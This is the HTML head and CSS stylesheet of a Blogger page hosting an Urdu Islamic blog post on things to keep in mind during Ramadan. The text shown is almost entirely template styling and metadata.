<link href='[data-uri]' rel='image_src'/>
<meta content='http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' property='og:url'/>
<meta content='Mah E Ramzan Me In Baton Ka Khayal Rakhen' property='og:title'/>
<meta content='  ماہِ رمضان میں اِ ن باتوں کا خیال رکھیں  ڈاکٹر مشاہدرضوی آن لائن ٹیم        اللہ تعالی نے رمضان المبارک کو بہت سے فضائل و خصائص کی وجہ سے...' property='og:description'/>
<meta content='[data-uri]' property='og:image'/>
<title>
Mah E Ramzan Me In Baton Ka Khayal Rakhen - ڈاکٹر محمد حسین م&#1615;شاہد رضوی
</title>
<!-- Description and Keywords (start) -->
<meta content='Quran, hadees, auliya, ambiya, اردو اسلامی معلومات, Islami maloomat, قرآن,' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mah E Ramzan Me In Baton Ka Khayal Rakhen' property='og:title'/>
<meta content='http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='[data-uri]' property='og:image'/>
<meta content='ڈاکٹر محمد حسین مُشاہد رضوی' property='og:site_name'/>
<meta content='http://www.mushahidrazvi.com/' name='twitter:domain'/>
<meta content='Mah E Ramzan Me In Baton Ka Khayal Rakhen' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='[data-uri]' name='twitter:image'/>
<meta content='Mah E Ramzan Me In Baton Ka Khayal Rakhen' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@MushahidRazvi' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     https://www.facebook.com/www.mushahidrazvi.in/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6pGp-mdNUW6uSI117JYhwaR2370YmTSGZMQ2H90dFG7eqbQfF7jFmlsoLTLDRK_-SLr9q1yFmCj2WjbfCaRkTjTeiURf8xRdvwIbmbfQWIlyz0UMVlArIe4qGerjhZy-yfAUORc6_vEiB/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Bupt2qsHSA2AMqspmWiTjVqVLR5io7aS18I17eheMEJbmEq63usckOk4iZjS4jtgs2RsJ9nCQwujtvN8Sa6hdRLjION-GcPUnnwgZ6KPqGMsMTkdnHT8vLb92Yz_mVHVYZtBY4SqhSc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC9SQnQX4cs6yjOhd3fkayKV1JQrDHGfvoqljmNOlDoj_7v1Rj1QjF_7jnNRfufFt5z2z4BeHQwlQo1cpicE7hRDC3-iQfTvCqLkB0vXSaMw2180fAH5OmK3-BAuckzDrUOqsJLHcjg-Q/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3da0ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(http://1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3da0ff;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #3da0ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #cc0000;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #cc0000;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3da0ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3da0ff;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#3da0ff;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #3da0ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #3da0ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #cc0000;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3da0ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#3da0ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3da0ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #cc0000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma,'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #cc0000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #3da0ff;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3da0ff;
border-color:#cc0000;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}
.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.block-image .meta-botom .share-art .wat-art{display:inline-block;}
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #cc0000;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #3da0ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #3da0ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3da0ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#cc0000;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3da0ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #cc0000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
